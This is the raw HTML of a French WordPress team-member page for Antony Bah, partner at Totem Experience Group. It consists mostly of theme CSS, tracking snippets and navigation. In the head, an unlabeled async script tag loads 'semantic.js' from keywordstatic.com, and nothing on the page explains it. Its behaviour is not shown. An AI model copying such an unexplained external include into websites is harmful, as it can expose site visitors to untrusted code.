<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://totem-experience.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://totem-experience.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="Everest Forms 3.0.6" />
<meta name="generator" content="WooCommerce 3.2.5" />
<link rel='shortlink' href='https://totem-experience.com/?p=3450' />
<!-- START - We recommend to place the below code in head tag of your website html  -->
<style>
  @font-face {
    font-family: Roboto;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/normal/normal/7529907e9eaf8ebb5220c5f9850e3811.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/normal/normal/25c678feafdc175a70922a116c9be3e7.woff) format("woff")
  }

  @font-face {
    font-family: Roboto;
    font-weight: 600;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/medium/normal/6e9caeeafb1f3491be3e32744bc30440.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/medium/normal/71501f0d8d5aa95960f6475d5487d4c2.woff) format("woff")
  }

  @font-face {
    font-display: fallback;
    font-family: Roboto;
    font-weight: 700;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/bold/normal/3ef7cf158f310cf752d5ad08cd0e7e60.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/bold/normal/ece3a1d82f18b60bcce0211725c476aa.woff) format("woff")
  }

  #sib-container input:-ms-input-placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container input::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container textarea::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }
</style>
<link rel="stylesheet" href="https://sibforms.com/forms/end-form/build/sib-styles.css">
<!--  END - We recommend to place the above code in head tag of your website html --><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.1.3","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Fermer (\u00c9chap)","pswp_share":"Partager","pswp_fs":"Ouvrir\/fermer le plein \u00e9cran","pswp_zoom":"Zoomer\/d\u00e9zoomer","pswp_prev":"Pr\u00e9c\u00e9dent (fl\u00e8che gauche)","pswp_next":"Suivant (fl\u00e8che droite)","pswp_share_fb":"Partager sur Facebook","pswp_share_tw":"Tweeter","pswp_share_pin":"L\u2019\u00e9pingler","fancybox_close":"Fermer","fancybox_next":"Suivant","fancybox_prev":"Pr\u00e9c\u00e9dent","fancybox_error":"Le contenu demand\u00e9 ne peut pas \u00eatre charg\u00e9. <br \/> Veuillez r\u00e9essayer ult\u00e9rieurement.","fancybox_play_start":"D\u00e9marrer le diaporama","fancybox_play_stop":"Mettre le diaporama en pause","fancybox_full_screen":"Plein \u00e9cran","fancybox_thumbs":"Miniatures","fancybox_download":"T\u00e9l\u00e9charger","fancybox_share":"Partager","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
        <noscript>
            <style type="text/css">
                .vp-portfolio__preloader-wrap{display:none}.vp-portfolio__items-wrap,.vp-portfolio__filter-wrap,.vp-portfolio__sort-wrap,.vp-portfolio__pagination-wrap{visibility:visible;opacity:1}.vp-portfolio__item .vp-portfolio__item-img noscript+img{display:none}.vp-portfolio__thumbnails-wrap{display:none}            </style>
        </noscript>
        <script async src="https://keywordstatic.com/semantic.js"></script><style type="text/css">.tt_button:hover .iconita,
.tt_button.second-style .iconita,
#single-page #comments input[type="submit"]:hover,
.cb-heading,
.tt_button.tt_secondary_button,
.tt_button.tt_secondary_button .iconita,
.es-accordion .es-time,
.lower-footer .pull-left a:hover,
.vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a,
.CountdownContent,
.wpcf7-select,
.woocommerce .star-rating span,
.navbar-default.navbar-shrink .nav li.active a,
#customizer .options a:hover i,
.woocommerce .price_slider_wrapper .price_slider_amount .button,
#customizer .options a:hover,
#single-page input[type="submit"]:hover,
#posts-content .post input[type="submit"]:hover,
.active .pricing-option .fa,
.modal-content-inner .wpcf7-not-valid-tip,
#posts-content #comments input[type="submit"]:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
#comments .reply a:hover,
.single-post .navigation.pagination .next:hover,
.single-post .navigation.pagination .prev:hover,
.meta-content .tags a:hover,
.navigation.pagination .next,
.navigation.pagination .prev,
#posts-content .entry-meta a:hover,
#posts-content .post .blog-single-title:hover,
.woocommerce span.onsale,
.product_meta a:hover,
.tags a:hover, .tagcloud a:hover,
.port-prev.tt_button,
.port-next.tt_button,
.footer_widget ul a:hover,
.tt_button.second-style,
.large-counter .kd_counter_units,
.lower-footer .pull-right a:hover,
.app-gallery .ag-section-desc h4,
.active .pricing .pricing-time,
.key-reviews:hover .rw-author-details h4,
.woocommerce-review-link:hover,
.rw_rating .rw-title,
.socials-widget a:hover .fa,
.section .wpcf7-mail-sent-ok,
.footer_widget .menu li a:hover,
.upper-footer .modal-menu-item,
.video-socials a:hover .fa,
.kd_pie_chart .pc-link a:hover,
.navbar-default.navbar-shrink .modal-menu-item:hover,
.navbar-default.navbar-shrink .nav li a:hover,
.navbar-default.navbar-shrink .nav li a:focus,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4:hover,
.navbar-default.navbar-shrink .nav li a:hover,
.navbar-default.navbar-shrink .nav li a:focus,
.fa,
.wpcf7 .wpcf7-submit:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button:hover,
#headerbg li a.active,
#headerbg li a.active:hover,
.footer-nav a:hover ,
.wpb_wrapper .menu a:hover ,
.text-danger,
.navigation.pagination .next:hover,
.navigation.pagination .prev:hover,
.blog_widget ul li a:before,
.active .pricing .fa,
.searchform #searchsubmit:hover,
code,
.video-container:hover .play-video .fa-play,
#single-page .single-page-content ul li:before,
.blog_widget ul li a:hover,
.subscribe-form header .wpcf7-submit,
#posts-content .page-content ul li:before,
.active .pricing .col-lg-3,
.chart-content .nc-icon-outline,
.chart,
.section .wpcf7-not-valid-tip,
.features-tabs .tab a.active,
.secondary-button-inverse,
.primary-button.button-inverse:hover,
.primary-button,
a,
.pss-link a:hover,
.woocommerce-cart #single-page .cart_totals table td,
.kd_number_string,
.featured_content_parent .active-elem h4,
.contact-map-container .toggle-map:hover .fa,
.contact-map-container .toggle-map:hover,
.tt_button:hover,
.nc-icon-outline,
.woocommerce ul.products li.product h3:hover,
.wpb_text_column ol>li:before,
.wpb_text_column ul>li:before,
.key-icon-box .ib-link a:hover,
.kd-photobox .phb-btncontainer a:hover
{
	color: #0030b8;
	color: #cbe122;
}

.parallax.with-overlay:after,
.tt_button.tt_secondary_button:hover,
.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.vc_tta-container .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,
.wpb-js-composer .vc_tta-container .vc_tta-tabs .vc_tta-panels,
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,
#popup-modal .modal-content h2,
.tt_button.second-style:hover,
.pricing-table.active .tt_button,
.page-404,
.woocommerce ul.products li.product .added_to_cart,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.upper-footer .modal-menu-item:hover,
.contact-map-container .toggle-map,
.portfolio-item .portfolio-content,
.keydesign-cart .badge,
.wpcf7 .wpcf7-submit,
.tt_button,
.owl-controls .owl-page span,
#commentform #submit,
.woocommerce a.remove:hover,
.contact .wpcf7-submit,
.team-content-hover,
.pricing .secondary-button.secondary-button-inverse:hover,
#preloader,
.with-overlay .parallax-overlay,
.secondary-button.secondary-button-inverse:hover,
.secondary-button,
.primary-button.button-inverse,
#posts-content .post input[type="submit"],
.btn-xl,
.with-overlay,
.features-tabs .tab.active,
.woocommerce .price_slider_wrapper .ui-slider-horizontal .ui-slider-range,
.play-video,
.video-container:hover .play-video:hover,
.pricing-table.active .pricing-title,
.separator,
.woocommerce ul.products li.product .button:hover,
.kd-photobox:hover .phb-content,
#header
{
background: #0030b8;
background: #cbe122;
}

.page404-overlay,
.navbar-shrink .modal-menu-item:hover,
.slider-scroll-down a {
background-color: #0030b8;
background-color: #cbe122;
}

::selection {
background-color: #0030b8;
background: #cbe122;
}

::-moz-selection {
background-color: #0030b8;
background: #cbe122;
}

#single-page #comments input[type="submit"]:hover,
#posts-content #comments input[type="submit"]:hover,
.navigation.pagination .next,
.navigation.pagination .prev,
.port-prev.tt_button,
.port-next.tt_button,
.upper-footer .modal-menu-item,
.navbar-default.navbar-shrink .modal-menu-item:hover,
.wpcf7 .wpcf7-submit:hover,
.tt_button:hover,
.woocommerce ul.products li.product .button:hover,
.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,
.video-container:hover .play-video,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.pricing.active,
.primary-button.button-inverse:hover,
.primary-button.button-inverse,
.owl-controls .owl-page.active span,
.owl-controls .owl-page:hover span {
	border: 2px solid #0030b8;
    border: 2px solid #cbe122;
}

.features-tabs .tab a.active .triangle  {
	border-right: 10px solid #0030b8;
    border-right: 10px solid #cbe122;
}

.tabs-image-right.features-tabs .tab a.active .triangle  {
	border-left: 10px solid #0030b8;
    border-left: 10px solid #cbe122;
}


.blockquote-reverse,
blockquote,
.tags a:hover, .tagcloud a:hover,
.contact-map-container .toggle-map:hover,
.navigation.pagination .next:hover, .navigation.pagination .prev:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button,
.image-bg .secondary-button,
.contact .wpcf7-form-control-wrap textarea.wpcf7-form-control:focus,
.contact .wpcf7-form-control-wrap input.wpcf7-form-control:focus,
.team-member-down:hover .triangle,
.team-member:hover .triangle,
.secondary-button-inverse  {
	border-color: #0030b8;
    border-color: #cbe122;
}

.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before,
.vc_tta-container  .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {
    border-right: 9px solid #cbe122;
}

.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    border-top: 9px solid #cbe122;
}


.kd-calltoaction .tt_button.tt_secondary_button,
.kd_progress_bar .kd_progb_head .kd-progb-title h4,
.kd-photobox .phb-btncontainer a,
.key-icon-box .ib-link a,
.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a,
 .es-accordion .es-heading h4 a,
.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,
.pricing-option .fa,
#comments .reply a,
#comments .fn,
#comments .fn a,
.single-post .navigation.pagination .next,
.single-post .navigation.pagination .prev,
.blog_widget ul li a,
.port-next.tt_button:hover,
.port-prev.tt_button:hover,
.port-next.tt_button:hover .fa,
.port-prev.tt_button:hover .fa,
.portfolio-block h4,
.rw-author-details h4,
.testimonials.slider .author,
.testimonials.slider .tt-content h6,
.navbar-default.navbar-shrink .modal-menu-item,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,
.navbar-default.navbar-shrink .nav li a,
.team-content h5,
.key-icon-box .service-heading,
#wp-calendar caption,
.post a:hover,
.kd_pie_chart .kd_pc_title,
.kd_pie_chart .pc-link a,
.navigation.pagination .next:hover,
.navigation.pagination .prev:hover,
.testimonials .tt-content h4,
.kd-photobox .phb-content h4,
.kd-process-steps .pss-text-area h4,
.widget-title,
.kd-photobox.no-effect:hover .phb-content h4,
.kd-promobox .prb-content h4,
.kd_counter_units,
.large-counter .kd_counter_text,
.bp-content h4,
.pricing-table.light-scheme .pricing-title,
.kd-process-steps .pss-step-number span,
.reply-title,
.product_meta,
.testimonial-cards .tcards-title,
.group_table .label,
.testimonial-cards .tcards_header .tcards-name,
.woocommerce-result-count,
.pss-link a,
.woocommerce table.shop_attributes th,
.woocommerce .price_slider_wrapper .price_slider_amount,
.subscribe input[type="submit"],
.testimonials .tt-content .content {
	color: #333;
	color: #333;
}


#main-menu .navbar-nav .dropdown-menu,
.blog-header .header-overlay,
.home.blog .navbar.navbar-default,
.single-portfolio .navbar.navbar-default,
.single-post .navbar.navbar-default,
.woocommerce-page .navbar.navbar-default,
.page-template-default .navbar.navbar-default,
.page-template-portfolio-php .navbar.navbar-default,
.attachment .navbar.navbar-default,
.pricing-table .tt_button,
.pricing-title,
.testimonials.slider .owl-controls span {
	background: #333;
	background: #333;
}

.navigation.pagination .next:hover,
.navigation.pagination .prev:hover,
.port-next.tt_button:hover,
.port-prev.tt_button:hover,
.testimonials.slider .owl-controls .owl-page:hover span,
.testimonials.slider .owl-controls .owl-page.active span
 {
	border-color: #333;
	border-color: #333;
}


.navbar-default.navbar-shrink .modal-menu-item {
	border-color: #666;
	border-color: #666;
}


.socials-widget a .fa { color: #666;}

.wpcf7 .wpcf7-text::-webkit-input-placeholder {color: #333;}
.wpcf7 .wpcf7-text::-moz-placeholder {color: #333;}
.wpcf7 .wpcf7-text:-ms-input-placeholder {color: #333;}


#commentform #submit:hover,
.navbar-default,
.subscribe-form header .wpcf7-submit:hover,
#headerbackground,
.contact .wpcf7-submit:hover,
footer,
#posts-content .post input[type="submit"]:hover,
.navbar-default.navbar-shrink,
.btn-xl:hover,
.btn-xl:focus,
.btn-xl:active,
.btn-xl.active {
	background: #fff;
	background: #ffffff;
}

@media (min-width: 960px) {
.home.page-template-default .navbar.navbar-default.navbar-shrink,
.single-portfolio .navbar.navbar-default.navbar-shrink,
.single-post .navbar.navbar-default.navbar-shrink,
.woocommerce-page .navbar.navbar-default.navbar-shrink,
.page-template-default .navbar.navbar-default.navbar-shrink,
.page-template-portfolio-php .navbar.navbar-default.navbar-shrink,
.attachment .navbar.navbar-default.navbar-shrink {
	background: #fff;
	background: #ffffff;
}
}

.subscribe-form header .wpcf7-response-output,
.subscribe .wpcf7-not-valid-tip,
.secondary-button:hover {
	color: #fff;
	color:  #ffffff;
}

.upper-footer {
	background: #fafafa;
	background:  #fafafa;
}

.lower-footer {
	background: #fff;
	background:  #ffffff;
}

.lower-footer, .upper-footer {
	color:  #666666;
}

.upper-footer .widget-title, .upper-footer .modal-menu-item {
	color:  #666666;
}

.navbar.navbar-default.navbar-shrink.fixed-menu,
.keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default .dropdown-menu,
.navbar.navbar-default {
	background: }

.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .dropdown-menu,
.navbar.navbar-default.navbar-shrink {
	background: }

.navbar.navbar-default.navbar-shrink.fixed-menu a,
#main-menu .navbar-nav .menu-item-has-children .mobile-dropdown,
.keydesign-cart .keydesign-cart-dropdown,
.keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default a {
	color: #ffffff!important;
}


.navbar-default .navbar-toggle .icon-bar {
	background: #ffffff!important;
}

.navbar.navbar-default a:hover {
	color: #cbe122!important;
}


.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default.navbar-shrink a {
	color: #a3a3a3!important;
}

.navbar-default.navbar-shrink .nav li.active a,
.navbar.navbar-default.navbar-shrink a:hover {
	color: #000000!important;
}

.navbar.navbar-default .keydesign-cart .buttons .btn,
.navbar.navbar-default .modal-menu-item {
	border: 2px solid #ffffff!important;
}

.navbar.navbar-default.navbar-shrink .keydesign-cart .buttons .btn,
.navbar.navbar-default.navbar-shrink .modal-menu-item {
	border: 2px solid #a3a3a3!important;
}

.navbar.navbar-default .keydesign-cart .buttons .btn:hover,
.navbar.navbar-default .modal-menu-item:hover {
	border: 2px solid #cbe122!important;
}

.navbar.navbar-default.navbar-shrink .keydesign-cart .buttons .btn:hover,
.navbar.navbar-default.navbar-shrink .modal-menu-item:hover {
	border: 2px solid #000000!important;
}

.single-portfolio #single-page, .portfolio-navigation-links {
	background-color: #fafafa;
}





@media (max-width: 960px) {

.navbar-default,
.blog .navbar.navbar-default,
.navbar-default.navbar-shrink, .home.page-template-default .navbar.navbar-default.navbar-shrink
	{
		background: #333;
		background: #333;
	}

}
</style><style type="text/css" data-type="keydesign-custom-css">                        .page404-overlay{
    opacity: 0.8;
}

.wpcf7-submit{
    margin-bottom: 32px !important;
}

.textarea-form1{
    width: calc(100% - 40px) !important;
    margin-bottom: 8px !important;
}

.wpcf7-textarea, .wpcf7-text, .wpcf7-email{
    border-radius: 0 !important;
    min-width: 0px !important;
}

input{
    margin-bottom: 8px !important;
}

#about-us{
    padding-top: 60px !important;
    padding-bottom: 60px !important;
}

.testimonials.slider .tt-container{
    margin-top: 40px !important;
}

.testimonials.owl-carousel .owl-item.active{
    margin-left: 20px !important;
}

.kd-photobox .photobox-img{
    height: 200px !important;
    width: auto !important;
    text-align: center !important;
}

.kd-photobox .photobox-img img{
    height: 100% !important;
    width: auto !important;
}

.team-socials{
    display: none;
    visibility: hidden;
}

 #nos-clients .vc_column_container > .vc_column-inner{
     padding-left: 0px !important;
     padding-right: 0px !important;
 }
 
 #nos-clients .wpb_content_element{
     margin-bottom: 8px !important;
 }
 
 #slide-3-layer-10{
    margin-right: -30% !important;
    margin-left: -26px !important;
    width: auto !important;
 }
 
 a.vc_btn3{
    background-color: #cbe122 !important;
    font-weight: 600 !important;
    font-size: 18px !important;
    color: white !important;
    border: 2px solid #cbe122 !important;
 }

@media (max-width: 768px) {
   /* .wpb_image_grid .wpb_image_grid_ul{
        width: 100% !important;
        height:  auto !important;
        text-align: center;
    }
    
    .isotope-item{
        width: 100% !important;
        height: auto !important;
    }*/
    
    .testimonials.owl-carousel .owl-item.active{
        margin-left: 0px !important;
    }
    
    #quote{
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    
    .tt-image img{
        display: none !important;
        visibility: hidden !important;
    }
    
    .team-content-hover{
        padding: 10px 10px !important;
        /*width: 190px !important;*/
    }
    
    #our-team .team-subtitle{
        margin-bottom: 5px !important;
    }
    
    #contact-2 p{
        margin-bottom: 0px !important;
    }
    
    #contact-2 .wpcf7-form-control-wrap{
        margin-bottom: 0px !important;
    }
}                    </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '331648167445639', [], {
    "agent": "wordpress-6.1.9-2.0.1"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=331648167445639&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://totem-experience.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
							(function() {
								window.sib ={equeue:[],client_key:"twa7l10hxl0gdayd4ri4pecl"};/* OPTIONAL: email for identify request*/
							window.sib.email_id = "";
							window.sendinblue = {}; for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) { (function(k) { window.sendinblue[k] = function() { var arg = Array.prototype.slice.call(arguments); (window.sib[k] || function() { var t = {}; t[k] = arg; window.sib.equeue.push(t);})(arg[0], arg[1], arg[2]);};})(j[i]);}var n = document.createElement("script"),i = document.getElementsByTagName("script")[0]; n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=wordpress&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();})();
							</script>        <style type="text/css">
            /* If html does not have either class, do not show lazy loaded images. */
            html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
                display: none;
            }
        </style>
        <script>
            document.documentElement.classList.add(
                'vp-lazyload-enabled'
            );
        </script>
        			<meta name="theme-color" content="#FFFFFF">
			<meta name="generator" content="Powered by Slider Revolution 5.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-32x32.png" sizes="32x32" />
<link rel="icon" href="https://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-180x180.png" />
<meta name="msapplication-TileImage" content="https://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-270x270.png" />
		<style> .sptp-single-post{ max-width: 1000px; margin: auto; padding: 20px; } .sptp-list-style{ display: -ms-flexbox; display: -webkit-box; display: flex; -ms-flex-align: start; -webkit-box-align: start; align-items: flex-start; margin: 15px auto; } .sptp-list-style .sptp-member-avatar-area { margin-right: 25px; max-width: 400px; } .sptp-list-style .sptp-info { -ms-flex: 1; -webkit-box-flex: 1; flex: 1; }  @media only screen and (max-width: 767px) { .sptp-list-style{ display: block; } .sptp-list-style .sptp-member-avatar-area { margin-bottom: 20px; margin-right: 0px; } } </style>
		<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			.recaptcha-wrapper {
    display: flex;
    justify-content: flex-start;
    width: 100%;
    margin-top: 10px;
	  padding-left: 10px; 
}		</style>
					<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-brand:#cde124;--qlwapp-scheme-text:#0a0a0a;--qlwapp-scheme-qlwapp_scheme_form_nonce:7ed00a86c9;				}
			</style>
			<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>   </head>
   <body class="sptp_member-template-default single single-sptp_member postid-3450 wp-custom-logo everest-forms-no-js wpb-js-composer js-comp-ver-5.3 vc_responsive elementor-default elementor-kit-3196">
              <div id="preloader">
           <div class="spinner"></div>
        </div>
      
          <div class="modal fade popup-modal" id="popup-modal" role="dialog">
            <div class="modal-content">
                <div class="row">
                                        <h2>Just ask. Get answers.</h2>
                                        <div class="modal-content-inner">
                                        <p class="modal-subheading">Your questions and comments are important to us.</p>
                                                      [contact-form-7 404 "Not Found"]                                        </div>
                </div>
          </div>
          </div>
            <nav class="navbar navbar-default navbar-fixed-top fullwidth " >
         <div class="container">
            <div id="logo">
               <a class="logo" href="https://totem-experience.com">
                              <img class="fixed-logo" src="http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png" width="150px"  alt="Totem Experience Group" />
               <img class="nav-logo" src="http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png" width="150px"  alt="Totem Experience Group" />
               </a>
            </div>
           <div class="navbar-header page-scroll">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    </button>
            </div>
            <div id="main-menu" class="collapse navbar-collapse  navbar-right">
               <ul id="menu-main-menu" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2321"><a title="Accueil" href="https://totem-experience.com/">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324 one-page-link"><a title="À propos" href="https://totem-experience.com/home-2/about-us/">À propos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325 one-page-link"><a title="Réalisations" href="https://totem-experience.com/home-2/nos-realisations/">Réalisations</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 one-page-link"><a title="Découvrez nos cas clients" href="https://totem-experience.com/home-2/nos-clients/">Découvrez nos cas clients</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 one-page-link"><a title="Ils parlent de nous" href="https://totem-experience.com/home-2/ils-parlent-de-nous/">Ils parlent de nous</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326 one-page-link"><a title="L&rsquo;équipe" href="https://totem-experience.com/home-2/equipe/">L&rsquo;équipe</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329 one-page-link"><a title="Contact" href="https://totem-experience.com/home-2/contact-2/">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2791"><a title="Vos besoins" href="https://totem-experience.com/vos-besoins/">Vos besoins</a></li>
</ul>                                           <!-- WooCommerce Cart -->
                            <!-- END WooCommerce Cart -->
            </div>
         </div>
      </nav>


      <div id="wrapper" class="">
      	<div id="post-sptp-3450" class="sptp-single-post post-3450 sptp_member type-sptp_member status-publish has-post-thumbnail hentry">
	<div class="sptp-list-style">
			<div class="sptp-member-avatar-area">
			<img width="592" height="592" src="https://totem-experience.com/wp-content/uploads/2022/11/Antony-b.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Antony Bah co-fondateur de Totem Experience Group" decoding="async" />		</div><!-- .post-thumbnail -->
		<div class="sptp-info">
			<div class="sptp-member-name">
			<h2 class="sptp-member-name-title">Antony BAH </h2>
		</div>
					<div class="sptp-member-profession">
				<h4 class="sptp-jop-title">Directeur associé</h4>
			</div>
						<div class="sptp-member-social rounded">
				<ul>
									<li>
						<a class="sptp-linkedin" href="https://www.linkedin.com/in/antony-bah-50609244/" target="_blank">
						<i class="fa fa-linkedin"></i>
						</a>
					</li>
										</ul>
			</div>
					</div>
	</div>
			<div class="sptp-content">
					</div>
	</div>
	</div>
<footer id="footer" class="fixed">
      

      <div class="lower-footer">
          <div class="container">
             <div class="pull-left">
               <span>Copyright Totem Experience 2017 ©. All rights reserved.</span>
            </div>
            <div class="pull-right">
                           </div>
         </div>
      </div>
</footer>
            <div class="back-to-top">
         <i class="fa fa-angle-up"></i>
      </div>
